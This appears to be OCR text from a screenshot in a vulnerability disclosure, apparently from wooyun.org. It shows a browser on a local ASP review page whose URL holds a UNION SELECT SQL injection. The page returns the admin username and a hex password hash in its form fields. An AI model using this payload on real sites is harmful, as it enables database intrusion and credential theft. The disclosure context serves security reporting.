 --用户评论 - Microsoft Internet Explorer
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 收藏夹
址(D) http://127.0.0.1/2013/admin/review.asp?id=1%20union%20select%201,2,3,4,5,admin,7,8,9,password,11%20%20from%20admin
发表评论
姓 名： 3
评 级：
评论标题： 5
评论正文： admin
管理回复： 7a57a5a743894a0e
www.wooyun.org